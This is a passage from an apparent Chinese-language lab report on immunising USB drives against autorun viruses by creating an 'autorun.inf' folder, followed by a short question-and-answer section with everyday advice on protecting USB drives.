
在任务管理器可以查看进程状况,发现病毒已经复制了一个自身进程：

- 、免疫程序结果
执行保护程序后，发现U盘被创建了一个autorun.inf文件夹，然后再运行病毒结果如下，虽然病毒被复制过来了，但是由于缺少自动启动程序，因此这个病毒并无法传播：



- 、问答题
平时在使用U盘的时候，除了进行U盘病毒的免疫外，如何更好的进行安全防护呢？
答：首先，在陌生电脑设备上，一定不要轻易的插入U盘：
此外，在插入U盘后，由于autorun.inf在不用其他exe的情况下，默认要双击盘符才能触发，因此我们在打开U盘时，可以采用右键U盘图标的方式来打开。
并且，在现实生活中，攻击者一般都是隐藏了病毒文件的，因此我们可以定期打开U盘，把隐藏文件暴露出来，然后去查看这些文件是否有问题，是否是病毒。
最后，由于病毒很多会修改注册表，我们也可以打开注册表的启动项，去查看有无异常，通过这些方式，就能够在一定程度上对U盘病毒进行防护。

